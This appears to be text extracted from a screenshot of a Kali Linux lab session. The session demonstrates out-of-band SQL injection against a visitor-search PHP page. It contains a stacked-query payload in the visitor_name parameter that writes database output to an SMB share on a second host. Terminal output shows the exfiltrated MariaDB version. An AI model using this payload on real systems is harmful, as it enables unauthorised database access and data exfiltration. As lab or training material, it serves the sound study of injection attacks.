 10.10.205.210/oob/search
10.10.205.210/oob/search_visitor.php?visitor_name=Tim'; SELECT @@basedir INTO OUTFILE '\\\\10.10.120.216\\lo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generated SQL Query: SELECT * FROM visitor WHERE name = 'Tim'; SELECT @@basedir INTO OUTFILE '\\\\10.10.120.216\\logs\\out2.txt'; --'
Visitor ID: 1
Name: Tim
Time: 10 Jun 2024
root@kali: /tmp
File Actions Edit View Help
smb server root@kali: /tmp root@kali: ~
┌──(root㉿kali)-[/tmp]
└─# cat out.txt
10.4.24-MariaDB
┌──(root㉿kali)-[/tmp]
└─#
┌──(root㉿kali)-[/tmp]
└─# ls
Temp-63018914-b8ad-40f2-b2a3-336ce84ebac2
dbus-aHRGErsSix
out.txt
out2.txt
pulse-PKdhtXMmr18n
runtime-root
ssh-XXXXXXbWrLij
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-ModemManager.service-U2vZi9
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-colord.service-DWDSwH
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-haveged.service-ROjpTE
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-systemd-logind.service-Gs7BcK
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-upower.service-drrqb5
tigervnc.8jaxNG
┌──(root㉿kali)-[/tmp]
└─#